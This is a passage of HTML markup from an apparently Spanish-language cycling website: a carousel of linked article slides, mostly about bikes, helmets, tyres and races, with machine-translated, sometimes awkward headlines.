				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
